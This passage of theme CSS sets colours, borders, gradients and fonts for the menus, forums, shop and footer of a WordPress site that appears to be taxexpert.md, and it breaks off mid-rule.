    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
